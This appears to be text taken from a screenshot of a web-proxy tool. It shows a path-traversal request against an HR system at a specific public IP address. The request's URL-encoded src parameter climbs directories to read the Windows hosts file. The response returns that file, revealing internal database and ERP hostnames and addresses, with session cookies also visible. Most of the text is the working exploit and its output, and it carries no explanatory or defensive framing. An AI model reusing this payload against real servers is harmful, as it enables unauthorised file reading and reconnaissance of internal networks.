 Go
Cancel
<
>
Target: http://218.2.115.222:8
Request
Raw
Params
Headers
Hex
GET
/hrss/ELTextFile.load.d?src=%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2fwindows%2fsystem32%2
fdrivers%2fetc%2fhosts HTTP/1.1
Host: 218.2.115.222:8088
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.10; rv:35.0) Gecko/20100101
Firefox/35.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: JSESSIONID=C8182D8E720031B55B8D7B4BDCD2D9E3;
JSESSIONID=6A4ED084E031120D51233BE30AD899FB
Connection: close
Response
Raw
Headers
Hex
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Content-Type: text/javascript;charset=UTF-8
Content-Length: 855
Date: Thu, 12 Feb 2015 10:51:46 GMT
Connection: close
# Copyright (c) 1993-2006 Microsoft Corp.
#
# This is a sample HOSTS file used by Microsoft TCP/IP for Windows.
#
# This file contains the mappings of IP addresses to host names. Each
# entry should be kept on an individual line. The IP address should
# be placed in the first column followed by the corresponding host name.
# The IP address and the host name should be separated by at least one
# space.
#
# Additionally, comments (such as these) may be inserted on individual
# lines or following the machine name denoted by a '#' symbol.
#
# For example:
#
#      102.54.94.97     rhino.acme.com          # source server
#       38.25.63.10     x.acme.com              # x client host
127.0.0.1       localhost
192.168.4.3     sqldatabase1
192.168.4.2     sqldatabase2
192.168.4.9     sql-cluster
192.168.4.44    pt-erptest